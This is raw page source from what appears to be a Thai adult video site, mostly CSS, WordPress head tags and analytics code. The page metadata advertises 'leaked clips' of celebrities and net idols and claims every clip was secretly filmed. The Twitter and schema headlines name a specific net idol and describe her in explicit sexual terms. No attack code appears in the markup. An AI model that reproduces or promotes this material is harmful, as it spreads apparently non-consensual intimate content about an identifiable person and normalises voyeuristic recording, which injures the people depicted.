solid transparent;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer}.more-videos:hover{border:1px
solid #363636;color:#cacaca;text-decoration:none}.page-header{position:relative;margin-top:30px}#filters{position:absolute;top:0;right:0;font-size:14px;font-weight:700;height:30px;line-height:28px;padding:0
15px;color:#7d7c7c;text-decoration:none;margin-left:10px;border:1px
solid transparent;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer}#filters .filters-select{position:relative;display:inline-block;cursor:pointer;height:auto;padding:0.25em 1em}#filters .filters-options{display:none;background-color:#1b1b1b!important;border-top:8px solid #1b1b1b!important;border-color:#1b1b1b!important;border-width:1px;position:absolute;z-index:99999;font-size:14px;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none;padding:0
0 10px}#filters .filters-options span, #filters .filters-select:hover .filters-options{display:block}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:0.3em}#filters .filters-options
span{display:block;width:200px}#filters .filters-options span
a{color:#7d7c7c;padding:6px
20px;display:block;font-weight:400}#filters .filters-options span a:hover{color:#cacaca;text-decoration:none;font-weight:700}.pagination-lg .page-link{margin:0
8px;background:#1f1f1f;border-color:#1f1f1f;color:#fff;font-weight:700;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pagination-lg .page-link:hover{background:#3f3f3f}article.page,#content{padding:0
20px}article.page
p{color:#ddd}.entry-content{background-color:#101010;border:1px
solid #313131;border-radius:7px 7px 7px 7px;margin:0
0 15px;padding:0
0 20px;position:relative}.entry-content
h1{color:#fff;font-weight:700;height:37px;padding:0
10px;margin-bottom:1rem;text-transform:none;font-size:18px;line-height:1.8;text-shadow:1px 1px #0d0d0d;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;background:#2a2a2a;background:-webkit-gradient(linear,left top,left bottom,from(#292929),to(#1c1c1c));background:-moz-linear-gradient(top,#292929,#1c1c1c);background:-o-linear-gradient(top,#292929,#1c1c1c);background:-ms-linear-gradient(top,#292929 0,#1c1c1c 100%)}.content-wrapper{padding:20px
40px}.archive-tags-list{padding:20px}.tags-letter-block{margin:0
0 30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#333;padding-bottom:30px}.tags-letter-block .tag-letter{float:left;padding-top:3px;padding-left:8px;font-size:18px;line-height:32px;font-weight:700;text-transform:uppercase}.tags-letter-block .tag-items{margin:0
0 0 105px;-webkit-column-count:5;-moz-column-count:5;column-count:5;-moz-column-gap:10px;-webkit-column-gap:10px;column-gap:10px}.tags-letter-block .tag-items .tag-item{display:block;list-style:none;text-overflow:ellipsis}.tags-letter-block .tag-items .tag-item
a{padding:8px;display:inline-block;outline:0;color:#ccc}.entry-header .entry-meta{margin-bottom:15px}.entry-footer span.edit-link{display:none}.post-navigation{margin-top:15px}.post-navigation
a{display:block;padding:6px
12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.cat-wrapper .video-loop{padding:0
20px}.widget-area{width:200px}.widget-area
h3{font-size:1.1rem;padding:15px
20px 0;margin:0
0 14px}.ftt-tag-filter-widget{margin-bottom:15px}.ftt-tag-filter-widget
ul{padding:0;margin:0;list-style:none}.ftt-tag-filter-widget .cat-item-none{padding-left:20px}.ftt-tag-filter-widget ul li
a{display:block;padding:10px
20px;margin-bottom:1px;font-size:14px}.ftt-tag-filter-widget ul li a:hover,
.ftt-tag-filter-widget ul li a.active,
.ftt-tag-filter-widget ul li.current-cat
a{font-weight:700}.widget
p{padding-left:20px}.col-md-3.five-per-row{flex:0 0 20%;max-width:20%}.see-all-tax{font-weight:700;font-style:italic}.see-all-tax
i{font-size:80%;margin-left:3px}.video-sidebar{padding-left:15px!important}.video-sidebar .col-6{max-width:100%;flex:0 0 100%}.video-sidebar .col-md-3,
.video-sidebar .col-lg-3,
.video-sidebar .col-xl-3{max-width:50%;flex:0 0 50%}.video-sidebar .more-videos{position:relative;top:inherit;right:inherit;font-size:16px;text-transform:capitalize;font-weight:400;height:45px;line-height:43px;padding:0
15px;margin-left:0;text-decoration:none;border:1px
solid transparent;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;cursor:pointer;display:block;margin:0
3px;text-align:center;background:#2f2f2f;color:#ccc}.video-sidebar
.widget{padding-top:10px;background-color:#181818;border:solid 1px #343434;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.video-sidebar .video-loop{padding:0
5px}#wrapper-footer{position:relative;padding:20px
0 30px}.site-info{color:#666}@media (max-width: 767.98px){.hamburger{width:60px;height:60px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;border-right:1px solid #111}.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after{background-color:#ccc}.hamburger-box{width:32px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:32px;height:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner::before{top:10px;transition-property:transform, opacity;transition-timing-function:ease;transition-duration:0.15s}.hamburger--slider .hamburger-inner::after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0, 10px, 0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity:0}.hamburger--slider.is-active .hamburger-inner::after{transform:translate3d(0, -20px, 0) rotate(-90deg)}#menu-toggle i,
.header-search-mobile
i{font-size:30px}.navbar-toggler{padding:7px
0}h1{font-size:22px;line-height:36px}.logo-search h1, .logo-search .navbar-brand{font-size:1.5rem}.hero
h1{font-size:28px}.hero-desc{font-size:18px}h2{font-size:1.5rem;line-height:35px}.container{max-width:100%}.logo-search{background:#1e1e1e}.logo-search
.container{padding:0}#menu-toggle i, .header-search-mobile
i{color:#ccc}.header-search-mobile{width:60px;text-align:center;height:60px;line-height:60px;padding-top:5px}.navbar{height:0;padding:0
15px}.navbar a.navbar-brand, .navbar
h1{font-size:1.5rem}.navbar-collapse{position:absolute;top:100%;width:100%;left:0;z-index:99999}.navbar-dark .navbar-collapse ul.navbar-nav{background:#1e1e1e;padding-bottom:5px}.navbar a.navbar-brand, .navbar
h1{font-size:1.25rem;width:60%}.navbar-dark .navbar-collapse .nav-link{padding:0
15px;height:50px;line-height:50px;border-top-style:solid;border-top-width:1px;border-color:#111;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:none}.navbar-dark .navbar-toggler{border:none;padding:0}.navbar-dark .navbar-toggler:focus{outline:0}#wrapper-navbar{line-height:0}.header-search{display:none;width:100%}.header-search
input{width:85%;padding:15px;font-size:14px;height:62px;line-height:62px;float:left;border:1px
solid #111;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.header-search button[type="submit"]{width:15%;padding:0;height:62px;font-size:20px;border:none;margin:0;color:#fff}.widget-area{display:none}.video-loop{padding:1px}.video-block
a{margin:1%}.video-block .video-name{display:none}.video-action
.btn{font-size:1rem;margin-bottom:1rem}#video-content
.inner{max-width:100%;margin-right:0;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.video-iframe{width:100%}.video-content-top{margin-bottom:1rem}.video-thumb-link,.more-videos{display:none}.menu-footer-menu-container{height:auto}.menu-footer-menu-container
ul{margin-bottom:30px}.menu-footer-menu-container ul
li{float:none!important;line-height:35px}.site-info{line-height:32px}.single-video-player{padding:30px
0}.happy-inside-player{display:none}.happy-player-beside{display:block;text-align:center;margin-top:30px}.happy-player-beside .zone-2{display:none}.single-video-infos{padding:20px
20px 40px}.single-video-infos .col-left{padding:0}.tags-list
.list{text-align:center}.happy-section{display:none}.tags-letter-block .tag-items{column-gap:unset;column-count:unset}.tags-letter-block .tag-items .tag-item,
.tags-letter-block .tag-items .tag-item
a{display:block}article.page,#content{padding:0}.membership,#filters,#video-tabs{display:none}.video-actions-header{padding:10px}#rating-col{margin-bottom:20px}}@media (min-width: 768px) and (max-width: 991.98px){.container{max-width:100%}.header-search-mobile{display:none}.header-search{width:40%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
input{width:80%;height:28px;padding:2px
5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px
solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px
solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
#searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit
i{font-size:80%;color:#000;position:relative;top:-1px}}@media (min-width: 992px) and (max-width: 1199.98px){.container{max-width:100%}.header-search-mobile{display:none}.header-search{width:40%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
input{width:80%;height:28px;padding:2px
5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px
solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px
solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
#searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit
i{font-size:80%;color:#000;position:relative;top:-1px}}@media (min-width: 1200px){.container{max-width:1350px}.col-xl-3{max-width:20%;flex:0 0 20%}.related-videos .col-xl-3{max-width:25%;flex:0 0 25%}.col-xl-6{max-width:40%;flex:0 0 40%}.header-search-mobile{display:none}.header-search{width:30%;position:absolute;top:17px;left:50%;transform:translateX(-50%);display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
input{width:80%;height:28px;padding:2px
5px;float:left;border:none;color:#cacaca;background-color:#363636;font-size:14px;outline:0;-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;border-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border:1px
solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search input:focus{border:1px
solid #777;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header-search
#searchsubmit{width:60px;font-size:22px;height:28px;line-height:28px;padding:0;margin:0;border:none;color:#fff;position:absolute;top:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.header-search #searchsubmit:hover{filter:brightness(110%)}.header-search #searchsubmit
i{font-size:80%;color:#000;position:relative;top:-1px}}/*]]>*/</style> <script defer src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/d52ed.js></script> <link
rel=https://api.w.org/ href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-json/wp/v2/posts/419381><link
rel=EditURI type=application/rsd+xml title=RSD href=https://xn--3-zwf2c1a3cb5b5dvb.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://xn--3-zwf2c1a3cb5b5dvb.com/?p=419381'>
 <script async data-lazy=w3tc data-src="https://www.googletagmanager.com/gtag/js?id=G-C8VC0PY1WN"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-C8VC0PY1WN');</script><link
rel=preconnect href=https://www.google-analytics.com crossorigin><link rel=preconnect href="https://www.googletagmanager.com" crossorigin><link
rel=dns-prefetch href=https://www.google-analytics.com><link rel=dns-prefetch href="https://www.googletagmanager.com"><link
rel=preload href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2024/08/CATCAT-728x200-1.gif as=image><link
rel=preload href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2024/08/CATCAT-728x200-1.webp as=image><link
rel=preload href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2024/08/logo-lottovip-copy-copy-2-300x98.webp as=image><link
rel=preload href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2024/08/CATCAT-728x200-1.gif as=video><link
rel=preload href=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2024/08/CATCAT-728x200-1.mp4 as=video><link
rel=canonical href=https://xn--3-zwf2c1a3cb5b5dvb.com/419381> <script type=application/ld+json>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/#schema-publishing-organization","url":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com","name":"\u0e42\u0e04\u0e15\u0e23\u0e2b\u0e25\u0e38\u0e14!! \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e04\u0e19\u0e14\u0e31\u0e07 \u0e14\u0e32\u0e23\u0e32 \u0e40\u0e19\u0e47\u0e15\u0e44\u0e2d\u0e14\u0e2d\u0e25 \u0e04\u0e25\u0e34\u0e1b\u0e2b\u0e25\u0e38\u0e14\u0e0a\u0e31\u0e14\u0e41\u0e1a\u0e1aHD"},{"@type":"WebSite","@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/#schema-website","url":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com","name":"\u0e42\u0e04\u0e15\u0e23\u0e2b\u0e25\u0e38\u0e14!! \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e04\u0e19\u0e14\u0e31\u0e07 \u0e14\u0e32\u0e23\u0e32 \u0e40\u0e19\u0e47\u0e15\u0e44\u0e2d\u0e14\u0e2d\u0e25 \u0e04\u0e25\u0e34\u0e1b\u0e2b\u0e25\u0e38\u0e14\u0e0a\u0e31\u0e14\u0e41\u0e1a\u0e1aHD","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/search\/{search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Person","@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/author\/rebelz\/#schema-author","name":"REBELZ","url":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/author\/rebelz"},{"@type":"WebPage","@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/419381\/#schema-webpage","isPartOf":{"@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/#schema-website"},"publisher":{"@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/#schema-publishing-organization"},"url":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/419381"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/419381\/#schema-webpage"},"author":{"@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/author\/rebelz\/#schema-author"},"publisher":{"@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/#schema-publishing-organization"},"dateModified":"2023-07-05T22:29:33","datePublished":"2023-07-05T22:29:33","headline":"\u0e04\u0e25\u0e34\u0e1b\u0e2b\u0e25\u0e38\u0e14\u0e40\u0e19\u0e47\u0e15\u0e44\u0e2d\u0e14\u0e2d\u0e25 \u0e40\u0e14\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e2d\u0e07 Deerlong Onlyfans \u0e0a\u0e48\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e41\u0e2b\u0e01\u0e2b\u0e35\u0e41\u0e25\u0e49\u0e27\u0e15\u0e01\u0e40\u0e1a\u0e47\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e27\u0e08\u0e19\u0e40\u0e01\u0e47\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e2d\u0e22\u0e39\u0e48 \u0e23\u0e31\u0e27\u0e19\u0e34\u0e49\u0e27\u0e41\u0e2b\u0e22\u0e48\u0e2b\u0e35\u0e23\u0e31\u0e27\u0e46","description":"","name":"\u0e04\u0e25\u0e34\u0e1b\u0e2b\u0e25\u0e38\u0e14\u0e40\u0e19\u0e47\u0e15\u0e44\u0e2d\u0e14\u0e2d\u0e25 \u0e40\u0e14\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e2d\u0e07 Deerlong Onlyfans \u0e0a\u0e48\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e41\u0e2b\u0e01\u0e2b\u0e35\u0e41\u0e25\u0e49\u0e27\u0e15\u0e01\u0e40\u0e1a\u0e47\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e27\u0e08\u0e19\u0e40\u0e01\u0e47\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e2d\u0e22\u0e39\u0e48 \u0e23\u0e31\u0e27\u0e19\u0e34\u0e49\u0e27\u0e41\u0e2b\u0e22\u0e48\u0e2b\u0e35\u0e23\u0e31\u0e27\u0e46","image":{"@type":"ImageObject","@id":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/419381\/#schema-article-image","url":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2023\/07\/1145794.jpg","height":476,"width":720},"thumbnailUrl":"https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2023\/07\/1145794.jpg"}]}</script> <meta
property="og:type" content="article"><meta
property="og:url" content="https://xn--3-zwf2c1a3cb5b5dvb.com/419381"><meta
property="og:title" content="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD"><meta
property="og:image" content="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2021/09/7142525.jpg"><meta
property="og:image:width" content="1212"><meta
property="og:image:height" content="737"><meta
property="og:image" content="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2023/07/1145794.jpg"><meta
property="og:image:width" content="720"><meta
property="og:image:height" content="476"><meta
property="article:published_time" content="2023-07-05T22:29:33"><meta
property="article:author" content="REBELZ"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:title" content="คลิปหลุดเน็ตไอดอล เดียร์ลอง Deerlong Onlyfans ช่วยตัวเองแหกหีแล้วตกเบ็ดเสียวจนเก็บอาการไม่อยู่ รัวนิ้วแหย่หีรัวๆ"><meta
name="twitter:description" content="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD"><meta
name="twitter:image" content="https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2021/09/47142577.jpg">
<style>.logo-word-2,
.header-search #searchsubmit,
.video-block .video-debounce-bar,.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{background-color:#ff005d}a,
a:hover,
ul#menu-footer-menu li a:hover,
.required,
#show-sharing-buttons:hover i,
.tags-letter-block .tag-items .tag-item a:hover,
.post-like a:hover
i{color:#ff005d}.pagination-lg .page-item:first-child .page-link,
.pagination-lg .page-item:last-child .page-link{border-color:#ff005d!important;color:#ff005d}.navbar li.active a,
#video-tabs button.tab-link.active,
#video-tabs button.tab-link:hover{border-bottom-color:#ff005d!important}.btn,
.btn-primary,
.post-navigation a,.btn:hover{background-color:#ff005d!important;color:#FFFFFF!important;border-color:#ff005d!important}.page-item.active .page-link{background-color:#ff005d!important;border-color:#ff005d!important;color:#FFFFFF!important}@-webkit-keyframes
glowing{0%{border-color:#ff005d;-webkit-box-shadow:0 0 3px #ff005d}50%{-webkit-box-shadow:0 0 20px #ff005d}100%{border-color:#ff005d;-webkit-box-shadow:0 0 3px #ff005d}}@-moz-keyframes
glowing{0%{border-color:#ff005d;-moz-box-shadow:0 0 3px #ff005d}50%{-moz-box-shadow:0 0 20px #ff005d}100%{border-color:#ff005d;-moz-box-shadow:0 0 3px #ff005d}}@-o-keyframes
glowing{0%{border-color:#ff005d;box-shadow:0 0 3px #ff005d}50%{box-shadow:0 0 20px #ff005d}100%{border-color:#ff005d;box-shadow:0 0 3px #ff005d}}@keyframes
glowing{0%{border-color:#ff005d;box-shadow:0 0 3px #ff005d}50%{box-shadow:0 0 20px #ff005d}100%{border-color:#ff005d;box-shadow:0 0 3px #ff005d}}</style><meta
name="mobile-web-app-capable" content="yes"><meta
name="apple-mobile-web-app-capable" content="yes"><meta
name="apple-mobile-web-app-title" content="โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD - เอาใจหนุ่มๆ ที่ชอบเรื่องเสียวๆ เรื่องสยิว ให้ทุกคนสามารถได้ดู ไม่ว่าจะเป็นคลิปหลุดประเภพไหนก็ชัดไปหมดเพราะแอบจากที่จริงทุกคลิปหลุด"><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) 